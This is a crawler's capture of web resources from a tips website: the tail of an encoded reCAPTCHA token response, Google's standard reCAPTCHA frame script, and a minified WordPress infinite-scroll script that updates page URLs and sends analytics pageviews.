4/CozQmw5ZiC8KmacKUJsKzNsO8dwnDq8O8wo4BDB7DmwZgw6vCvyRnw6xOZ2QRw4Ytw4Bmw43Cn8KbZMKWfRgyw54HO8KPwobDgMOBaF/CtXoww7szw5rDtMO3EHTCksK4cVjCs8KzwrLCtsOrw4PCs8KeSsO3Jl/CjMOJAcKgw5IjRx7DjsOfwps/[base64]/Cnz3Dk8ODwozChcKSwprDtgkswojDiMK5GMOAwp9LAMOmesKtwqdCG8OIwrc5XMKOw6nDjj8GF0XCn8OsQmhjw71UwoHCnsKFOMOKwp1JwrHCucOmJUEmMsKfC8OGwoTDqV/[base64]/Dt8ObE8OuMMO5wrcdNRjDgsObXcOpHcOSw7fDrsKiw4bCqU/CuwYKYMOmY2TCpMKPwqMVwobCqMKfwr7Cig0Pw50VwoXCqErDpxhUA3RnKMOLw5rDucOWAMOLSsOtTMOMQgVYQzhqGcK/wotjQjrDgcK6wrvCtXcDw4HClHtwLMKsfyTDtsK0w6/DtsOzdTBjFsKIfHvCsy8Dw4LCmcKLLMOQw4jDpCTCtBTCvWrDnBvCrsKmw7zDpMKFw68twrjDuWPDosKQGypzw5YrwonDvcOKwqLCscOSwpNWw4PDvsKndU/CvWHCnXZIFMK3fsOnG25aFQ3DmX1nw7gXw7PCrBUHwrEswohvKkvCrcK3wqvDpcOmdcOOKcO3S1nDvnDCm2TCrsKQLHXCk8KENDoJwofCn0/[base64]/CrMK+w7vCtMKyb1PDt8KQwrEcaMOHw4/Ch0Epwpo1ayYswp9Sw43DqsONRhclw5ZWw77DrMKaO8K8wo9nw7McXsKMw79kw4bCkQ9+NgFgwpw+wobDmcK4wqzCq353wrNHw5rDjWPDm8Ovw4AwTcOFExfChEkwb1fDgsOgOMKJw61aWHTCrSUWWsOrw6DCpcKJw5fCp8KXwr/CgMOjNwzCkMKmX8KRw7nCgTt7L8OdwpnChsK5wo/DoV3DjcOyT3VqNsKbHcO7UHpOR8OjPhjDl8KkCy8kw6QEIm54wp7CjMOpw47DtcOnZDJBwo8Uwrc/w5LChAQHwqUtwpPCj8O+QsKPw7LChEvCmMKsYkMIYsKRw7TChmcQOSHDgyHDsQ5kwqzDt8K+TznDujoQAsO3wqHDsEfCg8O5wpkHwodpNVoCDlJ8w5bCicKqwohhHTjDuj7DkMO3wrHDvC3DtMO9LCHDi8OpNMKCU8K/wq3CphHCpMKcw4/Cqh3Cn8Ofw53CqcKHw7pWw60YasOuUQ7CgMKbwq7CsmPCvcO3wrjDlw8nFcODw5zDkjHCqVLClsKUI0fCozDCgcOZTFXCtkE8ccKAwojCgSAydyvCh8KVw74+fHwewqDCjD3Dokx3DHFPw5/Ct1o2QE8eOSTCnXZlw67Dmm/CnjTDpcKewojCnnQ5wrd3bcO0w4XDssK2wo/Duk4vw7Maw7/DgcKaJ0IuwqbDlMKpwq/Ctx7CisOwAQh0woogVhNNwprCnw0cwr1ow55cB8Ome2sqwpV1K8ObwqooL8Kpw4HCocOZwopIw7vCj8OSYcOEw5TDucKSAMONQsOMwoQXwpjCmAlLFwnCsxIQKxnDlMKAwpnDu8OSwp3DgMO1woXCuQ1Bw5TDg8KFw5XDqj9BA8OyfXImZjjDpxzDgl/Cs8KdeMOnITEmFcOdw6l/TMKAD8OpwqwMOcKpwpvDjcKFwpknA1YEfTYKwpDDjkgmFsKIWn3DkcOEA3jDpzLDnsOMw4Qjw6XDocOewq0kXcKew6ZDwrbClGfCpMOxwoobe8OrRAXDi8OtFF54wqdQGkjDtsKawqvDisOCwpZff8KYYHgzw4U3w6lxw77Dvz8eEcO6wo/Cp8Olw4LDhsKwwofDrFwLwqLCrMKCw6xoDsOmwpBvw6jCsUjCmcK2w5HDt1sZwqxawoHCnlPCvcO5wqc9JcO/wr3Du8OARA/CjwdwwrrCoExCe8Odwo8lSFrDucKpWGXDq8OrV8KPDsOxHcKwPFnCosOkwonCgsK3w5zCvSlDw6B/w5RPwoM2FcKvwqYaEmfCjMOoRWPCoBU+KBgYYjDDocKuw6bChMO7wpPCjG/[base64]/[base64]/Cm3vDnhzDuMO2YEkTw5DCqsONRkfDv0AnwrTCt8KUw5/DpkwIwoE7B2jCpsOnwoMCwoBywp8Zwr/CjSjDgMO0eSHDhVsPBjbDpMO7w6jCo8KlZk90w4XDiMOywrFCw48cw4J7JCbDmGXDicKMwrTDosOOw64xw5DCtUfCgiAZw6TChsKlaEczw6BBwrXCmGwtLsKeSMOkVsO+eMOvwqDCqCPDgsOFw4fDnl0/HMKnGcOfGkzDlAVSO8K2V8O5wpnCl2FCcirDj8O3wovDvsKvw4QyARvDmifCqnMuZl5KwoZ2JMOgw6PDiMK5wp/DgsOpw5rCt8KLa8KQw6k2HcKiLCQuSVvCqcO2w5s4woAEwoQHWsOFwozDvwx+wqAAf1Ncw6tWwp9fXcKPdsOFwp7CjcO5w4sOw7/CvsOaw6nDksOza2/DmRjDuRQOUTZ/[base64]/[base64]/[base64]/CkcOzw5zDvjcsWnxkJABKw4AXw5Yxw4k6BMKqwoZ7wp4MwoTClMOzH8KYDRNRHhzDvsOvwpQTNMKQw783esOww6QSN8OwIMOkXMKrK8KXwqLCngDDp8KQZntsQ8ORw4BawoPCqUx4b8K1wrQyE0LCmTgJbwAyaWrDksKaw4DCmHnCmsK5w7AZw6Mowq4xC8Ozwro/w583w7vDlmJ6FsKlwqE4w5k4wpDCjnk1c1bChMOucQ8Tw4rDqsO4wp7CkFfDhcOBLUgvFWENwqAqwr3DnjHCmixkwr58CmrCocKhNMOxX8Klw6PDsMKHwozDgQjDnl5Kw7/DgMKXw7hfZ8Ola1DCi8ObDHzDnRZ4w4x4woQeGTXCs0ZWw4fCuMOpwqkbwqV5w7jChXMyYsKqwrZ/wp1ww7VjVArCixzDsixAw6bCpcKNw6TCu2c1wrltOQXDr0jDqcORcMKvwpbDnBbDoMOsw4gDw6Ekwq41UkjCjmlwMMO3wrhfFW3DmcOlwpJsw5B/IcKXLcO+YE0Ww7Vrw41gwr0rw5VlwpIPwojDk8ORC8OKQsKFwpVBYcO+UcKrwpsiwofDmcOxwoXDnGTCqsO+eC4QLcKEwrPDoMKCBMOswqrCuScGw5gAw5Vkwo7DlkPDo8OqNsO+BcK/K8OzDsO4CMK8w5PDtnDDpMK/w6nClmnClGLCizHClgvDmsOSwqsoEsOGEsK3PMOFw6Ykw7hlwrkLw4hPw7Yfwp1wKCBbS8K0wpwMwprChxYtAAxHw6vCqmQEw7Edw7AmwrXDhcOow4zDjB5Lw685HMKBBMO5QcKAaMKCY2PCg1FPchEPwobDu8K5JMOePA/ClMKzYcKhwrFuw4LCvSrCpMOBwrzDqQrDv8K+w6HDsE7DiTXCk8OOwoPCnMK/PMOTPMK9w5RLOcKqwq8Cw43Cr8KcVMKSwrXDqnUswqTDqxdQw4wxwrvDlTMhwobCsMOmw5IAKMKwK8OeWRbCrxMITDsBR8OxccKMwqsnfh/CkiHCrVXCqMOWw6XDiSw+wqrDjHLCkiXCv8KQO8OFScOvwr3Dp8O2DMKbwoDCtsO4cMKyw70UwpoXXMOGFsKHZcK3wpE2YW3CrcObw4zDrXp6BU/CncOWKcKDwp4gfsOnw6vCqsKDw4fChcKEwrvDqA/[base64]/DtsOhccOyalrDuHxUIyURfmhowrXCrcOiMMKMNcOWw7nDli7DhF/CiR1BwoNkwrXDvUMsYjZiQ8KnTwd+wonChH/CrsOww6xcw4nDmMK7w4fCj8OPw5Aaw53Dt1tWw43DnsK9w6rCk8Kpw6/Dnz8hwrhcw7LDjsOFwr3Dn2zCqMO+w5AZEi4QCAXDt3FLeiLDuAXCq1tuXcKnwofDt0TCtFl1HsKdw69jDcKlNhjCq8KYwocsNsKyfyXCv8OLwrTDgsONwq/Cpw3ChVs9SQ4iw5zDnsOML8K7YGZmK8OEw4pww5fCvsOXw7HDl8KnwonDkMK/JXHCunIAwp9xw5zDp8KmYSbCoSQQwocow4LDisO/w5TCmH4qwojCiEh5wqFvK2PDjsKjw7jCksO/AQFlfkZvwpTCpcOIOWzDvTZ1w4rCj3Vkwo3DkMOlamLChB7CoFvCuT3Ct8KEHsKMwqcEW8O4SsOTwoE+fMKOwoh8NcO9w6QgXijDkcOvUsOaw7JQwrpvDsK7wpXDj8OhwobCjsOYHgRvVlBZwoo4XUjCp01Tw4HCkUt1cX/[base64]/DlSDCrkdMwp8RNBJ6w4Ruw6HDvsKQPGvCtEHCjsOBeSrChS/DvMOqw6l4wovCr8O5JX3CtnI3Nj/DrMOpwqLCvMObwp1YdMOVZMKPw555MTQuVcOTwoEvw5R3TnMcK2kyZcOSwo4DdQ5RTS3Cn8K7B8OYw5HCiVvDuMK/Gx/[base64]/[base64]/P8OuAl/DkzbCjsOxw57CuTovR8OWw63Cr8OePWzDgsOLwpYCwqDDusOlF8Oqw4zDgMKywrfChMO0w4TCucOjUMOJw7vDqUBOBGPCgMKjw7LDkMOfKwIbPMO4Y0pBw6Y1w5LDlsOYwo/[base64]/w6LCtcOQBcOFw4jDlcKIQMKCwpzCrBhdU8KZwrwwwotzRXDDlmTCksKrwoPDn8K0wqjCoEoJw6bCoER3wr1ieUNeRsKRWcKyJcORw5zCrMKKwq/Cr8KGXFl2w6gaAsO/[base64]/[base64]/[base64]/[base64]/Q8KZw4hsdsOtw6tEYTPCt0/CpQjDhcKhe8Oqw67CjB94w4ccw6U+wogdwqppw7JdwpYJwpnCkBjCshjCmyPCjkVew4t+QMKpwo9pJiBANSgew68+wrcTwoHDgVEEQsOqcsKqccOyw47DvUJqOMOxwoHCuMKYw4bCt8K+w4/CqEVAw4AnLg/DisKew5JoVsKpcTU2wpt4YcKlwpfCiG9KwpbCnV7ChsKFw4oWETXDo8K+wrsaVxXDkcOWKsOuT8OJw7stw60hBxPDhMK0PMOPZcK1FH3DvXYKw7PCncOhPF/Cg1/[base64]/[base64]/[base64]/w77CvcKhwpx2w5/[base64]/[base64]/[base64]/w706wozDrmfDrsO9wqjDuX3Do1tqwojDtMK6W8KqMEXDo8OBw4QRwqvDo0AeUMKCPcOjwosAw5YLwqF1L8KkSR4/w7LCvsKjwrHCuhLDq8K0wr15w5AWKz4mwoYyd3NcJsK3wqfDthLCucOeIsO/[base64]/w7jCkEh9BcO+w7YcAUDDqkZ2w6jDocO8O8KOUMKiw4caRsOxw7HDsMOJw7dVbsOVw6zDgxk2HcKMw6PDiXrCkcOXCVBNecOZGsK+w4xVG8KIwocrZnIgw7kPwqsgwoXCoVnDsMOdEFAiwpc/[base64]/Dj8KLbGDDg8OIP8OOAyUXG8O/[base64]/w6HDtDnCjms5w7EQw5xEdsOnwq/Cv8O0SRNJCT3DjRp5wpvDn8Kkw5ZUaHPDiGEuw7pWQMOHwrTCom0Sw48uQsOqwrQnwoMmcQ5UwoQ5cgEdIzDCi8OTw7Icw7nCs0RGKMKqPsKawpMbIgPDniMaw5d2AsOtwr4KAW/DsMO3wqcMdXcdwpXClHk3KUBawpsgW8O6ZsO4aCFDfMOIeinDqE7DvCAuF1NTXcO0w6/CmEtDw44dLkQCwqJgQWHCoATCmcONSGlUbsOrOsOAwpk0wqvCtMKzZkx6w5jDhnwrwpklCMO+dg4cSg4CdcO/w5jDvcObwoDClsKgw693wocNTi3Cp8KWL1XDjBVNwrc4a8Kpwq/[base64]/[base64]/Dv3bDmMO0w5HDulkVw6QAw57DgcKaEEYXM8ODJsKiUcOfwrR4w6twCADDmnsCa8Kvwp0bw4bDrm/CjQ/[base64]/Cp25Nw7bCkMK6XMKnasKUdcKmw6rCsU7DmcOsw7lDw7l1wr/Cti3Cgj0WE8Kzw7HClcKDw5YmTsOcw7vClcOqPUjDpzXDsH/DukFSK0/[base64]/[base64]/DnVPDkcKCwqrDr8KTw7/Dn8Oqw4gSKjDDrU9xw6wiBsOZwrU8dsOZeiF0w6IMwrRYwozDr1/DuiXDql/[base64]/Ck1vDusKjwpxow4TDqjFXw6RnMXTDpcOFwobCny00UcOmQcK1AhN5ZWDDkMKDw5zChsKywrZdwqLDm8OMfTM8wqbCu0bCnsKcwpIIKsKkw43DnsK7JSLDg8OYTG/CpwY0wpfDmy0cwp5VwpQxw4ofw4vDhsOAOMKzw7ZZWBEmAsOjw4JTwr8Lez1wIw3DkFrCu152w5/[base64]/BcOwQMK/LCFfLR/Dq8OqwpdNwoLDpGcSwrvCpApRDsK9ZMKVRnfCkk/[base64]/DhsKswpQ1Q2TDucKYN8OpVcO6w77CtsO/NUXDixM7GsK2YMOYwrzCv3czDBAkAcOnaMKtA8Obw59HwqnCtsKtNSXCucKFwr8SwqIvw7XCong6w41EXSU6w77CnGMvMUQGw7HDh3MqZE3DtcOdbhnDosOawrAOw7NlVcO6OBNlfMOEN1h/w4lWwp4sw4bDocK6woMhFXVCwrNUJsOVwrnCvlBuEDgew7ULJV/CmsKzwoNuwoQPwpXDvcKaw7UfwolFw57DhsKuw6DCuGnDksK/XgNALHp1wqJwwrh2XcO3w7jDomgBJDjDicKTwqRtwqkqSsKQwrx2cVLCvgdxwqUWwpPCkAHDoCM7w6nDo3bCkR3CucOCw6YOPwYew5l6K8KsUcK/w6/[base64]/Cj8KyAHQWbMK8w4MBwqYbRcOOw7glwp4accOLw5kDwqNtI8KBwrotw7PCrzfCohzCqcO0w5wZwr3CjD3DnAgtf8Kkw7I0wqHCl8K6w4LCo1LDg8KXw6p5bz/CpsOqw7XCqVLDkcO5wo3DhT7CjsKxJ8OdeW9rBnPDiVzCn8K6bMKlKsKmORF0TiBRw70fw6PCm8KRMcOqFcKbw6d5bBt1wpNUPD7DiQ9bQXLCkxbChcKKwprDrcOcw7tdNUnDlsKFw6DDo3wrwpEJC8OEw5/DtxrClg1lFcO6w4ALElsgB8OZI8K5KCrCnC/[base64]/w6xIcsKHfMOyHRjDuWYJw73Ch3/DqsKPTWPDncODwoXCjnRvwpTDg8KzSsO4woXDnmQeDCnDrsKRw7nCvcKoZQsIN0lqQ8KQw6vDssKqwqLCgwnDjSvDgsK4w77DgElPY8OrfsO0TEhfWcOZwq47wro/UWjCu8OubCVIAMKpwrzDmzI8w7FxMGFgdULCoj/CrMK5w5DCtMOsGi/CkcKPw4zDhMOpEBNrdUHCrsOIYQbDtgUJwrJww6xGH2jDucOZw7NTGGxFI8Kpw4FiDcKxw4dxCmh/XnLDm0YhfsOqwrY9wrrCoHvChcO8wp9/R8O/SlBMAEgKwqTDpMOpeMK+wpHDjCBdWG/[base64]/CrxwsGRwjKcKkw4hrwoclcjA7AsKWw5wdWcOiw4xsBMOCwoMvw43CtHzCtQR/SMK6w5PChcOjw5fDjcOMw4jDlMK2w6bDn8Kyw6hAw6VtLsOqMcKMw7Rvwr/Cqz1RdH8tKsKnPGNoS8K1HxjCtRBTXnYswqPCncK9w7jCqMKINcOKZMKOJk5Cw5YlwpLDmFhhesObagLDjk7CscOxG3LCoMOXHcKORVxBMsOPfsOKGkfChQp/[base64]/DocOgwpwcwqvDuknDhcKkMcKZMw/DmsKDecKzwrXChx7CqcOtTcKsRD/CgDrDpsOYLjbDngfDn8KTEcKdLk0zSlZQDlvCpcKhw6wWwoVSPwllw5fCp8K2w77Dr8Ksw7/CtzNnBcKXIAvDvBBFw43CvcKeQsKHwpvDjwjDg8Klw7R/[base64]/[base64]/CoBLDtsOCw5pyw41HDyRWw7wyTnhyCcOnw6sVw7Mcw6N/wozDjsKvw7bDk0XDjj/DhMOVc0V/HWXCmMOpw7zCrV7CoHBZXAPDucONa8OKw698ZMKIw5DDhMKaNsOodcOzwql1w7JGw5Ufwo/Cv0HDlU8IFMOWwoNVw7wLdF9kwpovw6/DocO9w6bDjUk5R8KCwpzDqlxrwofCp8OsY8OeUSvChSTCjy3Dt8OXDUrDpsOuXsOnw659USQWYi/DscOlRW3DnE0Wfy5wAQ/DsjDDvcOyFMOtN8OQcF/DhGvCvhfCswhHwq58GsO4TsKFw6/Ci1kyFG7DvsKWayBXw41YwpwKw407aH0mwpUNEUXDoQvDtlIIwpPCl8OXw4Fiw7/DrMOqOm8eV8KDWMOHwqMobcK5w4ZEKUMjw6DCrys9WsO6AcKjJMOvwq4WOcKMw4nCqS8AN0AWfsKhX8KOw6NVbkHDiGIzMcOCwrPDlQDChBFXwr7DvzrCucKIw67DoTA9WXZPNMOpwq8OIMK3wq/Dt8KXwrXDuzUZw7xDWk12JMOtw5TCjE4oYcKQwpXCjFJEG2XDlR4NR8OfJcK1TxLDosOAMMK1w5YcwrLDqx/DswpwGg1vEVnDksKtG2HDhcOlX8K7BjhDOcOEwrF2WMKewrQbwrnCkDXCv8KzUWXCkE3DuXjDv8KIw5coQ8KRw7jCqMKEGMOdw5bDjMORwqpbwr/[base64]/[base64]/DuMOUwrLCjsKnw5rCiT7CscK3w61dHh/[base64]/DjMKfwrJKcXfDk3TDsXTDgMOBG8OgEcOQwqN7QMKzP8KIw7ZlwoHCkRBEwqleQMOKwoPCgsOvf8OXJsOZPyrDucKeScONw6FZw7lqIkk7f8Kewo3ChEbCr0HDnkbDlMKmwrJywrFrwrzCglROJER/w6lJQRbCrAo7TAvCoSzCr2ZlGQNPJlDCvsOeCMOvbcODw6HDqjvDi8K3BcOCw79paMO9eH3Cl8KMGTxYHcOFKEnDhsOyVR/Dk8KYw7bDi8O5GsKMMcKFSQVfATrDtcKRPhHCrsK8w6DCosOUeTnCrSVKEsOJH0XCv8Orw44INsKdw4xSF8KfNMKZw5rDmMOjwo/CgsOkw6Z9TsKew78XdjEww4HDt8OCJiQefAEzw5YZwpRLb8OVJMK7w5J7fcKQwqguw7BIw5XCmT0ZwqZVw4sUYm8VwqTDs2hqesOvwqNxw4UKw5lqZ8OCw43CgMKvw5xsT8OOI2nDhG3CsMOvw4LCuGLCqmvDhcKWwq7CnQ/DvQfDpDPDtsKjwqzCk8OaAMKjw5wmMMOaSMOjEcO8J8ONw4s4wrxCw4rDksKQw4NnEcKLwrvDpWBzOcKpw5phw5Qvw7d2wq9MdMKjVcOXLcOUchoaVEZ6ZADCrSHDp8K6VcOzwrFqMBs7O8KEwoTCpWvChGhlDMO7w6vCu8KDwoXDg8OedcK/w4rDlxrDp8Ogw6zDpjUJJMO7w5dnwqYww75Ewpkew6lQwoNyWG9jFsOTYsKiw4gRfcKvwpbCq8K/[base64]/[base64]/[base64]/DqMKwRcOnHyRBwqYbE8KHfyQ9woMTKAgowo9LwpVYAcOSJ8Orw6IaclDDrwDDoRYYwrjDr8KhwoNTX8Kzw6/DtUbDkzPCnUB3P8KHw5zCvjTCl8OqCcKnGMO7w5M4wqFDAXJddnnDnMOgNBPDrMOpwqzCrsK1Iw8PaMKgwr0rwpbCv2Z5PAJRwpgHw5YcBT5cMsObw59leFDCplrClwowwo3ClsOewrsZw6vDlD8Vw4zDvcKCTMOIPFkkXHIhw5/DtTXDuCpXVw7CoMO9d8KLwqUcw6sDYMK1wrjDkSjDsT1Aw58HVsODcsKIw6LCvg9Mwpl0IynDmMKuw7DDkx3DscOuwr9mw60THWjCi2s6SlzCjy/Ci8KRBcOaBcK2wrTCnMORwrteI8OEwqRybxTDpsKlZ1PCrCJgLkHDi8OYw7DDocOPwp9awr/CqMKJw5V1w4l3w6wyw7/Ct3NLw5w/wr8Pwq1AbcKfK8KEYMKewoskN8KMw6JZFcOSwqYnwqt1w4cCwr7CvMKfPsO+w6PDlB9WwpMpw4Y7Wx9ww7XDn8KvwrbDkxjChcOVFMKZw4MNH8OcwrlxRmLCjsOiw5zCpxnDhcKTMcKEwo/DvkbCh8KDwr0/woXDswJ4Xw0nWMOowpA2wqjCm8KvcMOjwqrCr8K2wrjCs8KWEiQhHsK2I8KUSCs/IFDCqhB2wpw2V1LDrsKDGcOwXcKOwrkAwrbCuz9Fw6/Dl8K+Y8OHGwjDr8KPwpNTXyzCqsKVa21zwqonesOjw5Q7w5LCpxTCjk7Cqj/DgMOkGsKpwrnDsgDDtsKJwq7Do2Jjc8K2LMK5w5nDs2DDm8KCV8Kiw7XCj8K5InQbwrDCkn/Drj7DtnJ/c8O7biV/AcOpw5LDocK4Ol3CtgLCiTLCicKwwqRswqllVcOkw5jDisKKw5kBwohrHcOnKEROwogsbl/CncOWV8O+w7jCk2MORgbDkxPDncKVw5rDoMOGwq7Dqxp+w5/[base64]/CksKzwoAWwrQ+wq1kwoDCjMO2w4wZwpbDlcKgw5DCkHpPGcOpSMKgQWjDvTcNw5bDvn0lw7DCtRlFwrEjw4vCui3DtWBSKcKVwrdEL8OUB8K+AcK7wrkiw4XDrwvCoMOaTE08FyPDjEvCrQJPwqp+UcOAGn4ld8OZwp/Cv01Twop5wr/[base64]/DrWXCggIyeizCscOvwoYNw6TDs8KoRT3ClBd5aUfDpsKTwrDDqGHCuMO1QA7CncOyLCNJw4cVwozDj8KZbEHDs8OEGQsoc8KPEyrCgz7DhsOkSGPCnHcWEcKNwq/CrMKgb8Kcw6/[base64]/DrMOWWcOEw6glLcKPw73DtsOEw5HCi8O6GMOHwpLDg8KBaAhDSwIXG24GwqYgSBhYPX8oLMOgMsOHGHfDiMOHPAM/w6PDlhzCsMKxE8OIDsO/w7zCtGUlVTVLw4pBRsKOw4ldWcOdw5XDiUnCsDE/w7nDl2dXw5BrK3kYw4nChMOTb2XDtMK2IcOtcMK6SsODw6XCr0PDqsK9I8OOc0bDoTLCrcK5w6vClyI1UsOowrcoMFoJIlXCjmlifcK3w7oFwpQBeRPCvEzCsHJlw41Fw4rDksOSwojDpcOsDnhaw5AzfMKfQngfBUPCpkpZYippwo8/SVdQCEJ+O3ptCihKw4k3I2DCgMO5fMO7wr/Dji7DvcODEsO7OFMjwonDucK7SgMSwrIVNMKAw7/CjlDDnsKaLFfCrMOTw5PDhMOFw7MGw4XCvsKXW1Urw6HCuDDCkiTCo3tXaDoFaSY6wr3CrMOSwqgLwrfDt8K5aUHDsMKfXBPCmF7DnynDnCBUw4Zuw6/CsRx2w7TCrQJqBlbCvgo8RG3DlFslw6zCmcO5EMO1wqrCt8K9LsKYPsKMwqBVw5Fmw6zCqm/CqAc3wqDClRVvwq7CqzTDpcOQO8OhTnlyFcOICRUgwofChcO6w6J1R8KBRE7Crj/ClBXCpcKVCS52c8Oxw6/ClQPCmsO3wovDsVlhaD7CkMOjw6XCucOhwrrCnQJOwrDDmcOpwo98w7U2w6UIG1Mow5vDjsKLJQvCu8OmUx/DpmzDt8OAI2Z8wp47wrREw7Bkw43Duw4Iw4UhJMO/w7U/[base64]/CmnrDuFYNGMKxwrg8eiDCosOpQsOvDcKpGsOtD8OTw6XCnF3Co1jCoTJ8O8K6bsKdNMO5w6tvKwRWw5B0TwdhXcOVdTYbDsKJfUADw6jCohIHCklMKMOnwpA+UGHChsO1UMKHw6jDsgs7bsOPw5M/[base64]/CvhDCmMONw7rDn8OSGhcvES3CiErCpRNQFsKoXCXDksKDw4lBHB0Lw4LCnsKSe2zCtE1dw63Cn0hGa8KqfsOlw41swqpoQC46w5TCvA3CqsK3GUwkYQBEAmDCqcOreznDgz/CoWomAMOaw47CncKyBkJ3w6w8wqLCpRMaclvDqS4awppYw6lmaRMkNMO+wrHCpsKOw4B7w5jCtcORMyPCu8K+wo14wqHDjGnCm8OLRRPDhsKUwqcPw7Mdwo7CqcKGwoEcw4/Cr0LDv8OMwoZvOD3ChcKafjLDr18qWn7CtsOtDsOiRMOgw6VwCcKDwphYWG5fDyjCoSYGBBdWw59ATRU7CDltPjs6wp8cw5wNw4YewrPCoSkywpk/w4tZWcOMw7klNMKGF8Ogw6Nxw4pVOwkQw6I3U8KSw75BwqbDqFtFwro1VcKVfxFpwqXCq8O8fcOCwr4vLjVYJMODCAzDoyUlw6nDmMO4GyvCvAbCqcKIG8KeCsO6S8OowoHDng0XwqFDwrbDhlvDgcORVcOvw4/Dk8O5w69Vwqhyw5lgAA3DrcOpHsKuHcKQAVTDrgPDhcKWw4/Dtn8OwpZdw4zDoMOgwqldworCusKAeMOxUcK+YcKzT2zDvWR5wozDu0hMWRrCnsOoWUJSMMOaC8Krw6F3Y0PDksKrBsOafC/DhFDCiMKIw4TCn2ZiwqIlwp9Zw7jDuSPCtcOBIBE+wqQ7wqzDjMOHw7LCj8O/[base64]/Dh00fwo/CisK2wpbCljzDtMOkw7fCssOSwr1IwpFUNsKFw4/Ds8K4PsODbMO1wrDCnMO9OkvChT3DuF/DocOQw6pmQGYQHsKtwohvNcK6wpzDrsOBfhzDvcOXX8Opwp/[base64]/CisOZwrZDe8KXwo3DqcKOYMOKYMONwoXCusKbwqDDmBZzw4vCj8KFQsOgA8Krf8KkMWHCknLCssOCDMOqLTYYwphmwp7Cu2zDgG9MDsKMHD3Cmg1cw7k0VlfCuj/Dr2rDkmfDqsOIwqnDjcOLwp3DuTnDn1zCl8O9wrFbYcK+w5lqwrTChV1nw59SAQzCo1HDlsKXw7owSFzDszPCn8KDEnnDhEVDNAIDw5RbCcKwwr7Cu8OUUcOZLCJ4cFs8wrlWw7LCgcO/e312X8Klw74iw5ZcZkUXA2/Dk8KgSQE7KB7ChMOHw5jDnlnChMOlYDoBG1LDq8OBKgjDo8Oaw6XDuj3DgnYFb8Kuw5RVw4jDtiIhw7PCmXtoM8OGw7p8w69lwrNzC8KzR8KdIsOFIcK5wqgmwoQsw5MsdMOkesOIJMOKw5zCt8KAwoLDmDhww6TDlmU0HcOydcKlf8KAdMOkDChZBsOSw4LDo8OIwr/CpsOIQlpGdMKOd1kKwpLCpcK0wovCncO/HsO7Bg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fCluycfIzM4PUBgqHad/LzT+0mgOqfyJ4uvERdsVGng\\u003d\x22,1,0,null,1,1768990061280,0,0,[230,25,66],null,[163,119,59,18],\x22RC-NDA3as7V9KhZrg\x22,null,null,null,null,null,\x220dAFcWeA41EDCBkLSxx7JSk1v3Qf4pB8UDPEImWbKfoXuI0rAq8Pbyv6dhi3iEAFofx53VhQ-L4V_zgWx17CY5xpnE7cTCV2mumg\x22,1769072861362]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qye838UNHhAYGDvQdAcc4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986465458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js
body_size: 430
content:
!function(){var n=null,e=0,t=window.inf_displayed_parts,i=!1;function o(n){return index=parseInt(n)-2,document.querySelectorAll(".scroll_element")[index]}function l(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e){var i;i=window.location.pathname.includes("part-")?window.location.pathname.replace(/part-[0-9]+\/?/gm,"part-"+n):window.location.pathname+"part-"+n,i+=window.location.search,window.history.replaceState(window.location.hostname,document.title,i);var l=new CustomEvent("wb-infscroll-navigation",{detail:n});window.dispatchEvent(l);for(var a=window.ga.getAll(),r=0,c=2;r<c;r++)a[r]&&a[r].send("pageview",i)}t&&o(n).scrollIntoView()}!function o(){if(!(++e>20))if(console.log("Check analytics"),window.ga){if(document.querySelectorAll(".scroll_element").length){var a=window.location.pathname.split("/"),r=a.pop();if(""==r&&(r=a.pop()),!1!==r.includes("part-")){var c=r.substring(5);l(c,!1,!0),n=c}document.addEventListener("scroll",(function(e){!function(){var e,o=null;if(document.querySelectorAll(".scroll_element").forEach((function(n,e){n.getBoundingClientRect().top<window.innerHeight&&(o=n)})),o){var a=(e=o,parseInt(Array.prototype.slice.call(document.querySelectorAll(".scroll_element")).indexOf(e))+2);n!==a&&(l(a,!0,!1),a>n&&function(){var e=3;if(!i&&window.inf_parts.length>0&&n+e>=t){i=!0;var o=window.inf_parts.shift(),l=window.inf_splitter,a=document.getElementById("inf_content");window.WS.insertJsAndHtml(o+l,a),window.checkForInfinityAds&&window.checkForInfinityAds(),"undefined"!=typeof assertive&&assertive.nextPage&&assertive.nextPage(),t++,i=!1}}(),n=a)}else if(null!==n){n=null;var r=window.location.pathname.replace(/part-[0-9]+/gm,"");r+=window.location.search,window.history.replaceState(window.location.hostname,document.title,r)}}()}))}}else setTimeout(o,500)}()}();